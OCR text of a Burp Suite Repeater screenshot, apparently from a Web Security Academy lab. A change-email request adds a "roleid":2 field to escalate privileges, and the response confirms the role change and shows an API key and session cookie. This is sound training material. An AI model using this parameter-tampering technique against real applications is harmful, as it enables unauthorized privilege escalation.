 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a83007303a9203a81f670100077008e.web-security-academy.net
3 Cookie: session=o2MxxVwswl3wjeFl084InUL88aZwkk0k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 38
10 Origin: https://0a83007303a9203a81f670100077008e.web-security-academy.net
11 Referer:
https://0a83007303a9203a81f670100077008e.web-security-academy.net/my-account?id=wie
ner
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"h@test.com",
18 "roleid":2
19 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 114
6
7 {
8 "username":"wiener",
9 "email":"h@test.com",
10 "apikey":"VD2nrlTDImVdv78faccN0iG0Gl3Hk9Pw",
11 "roleid":2
12 }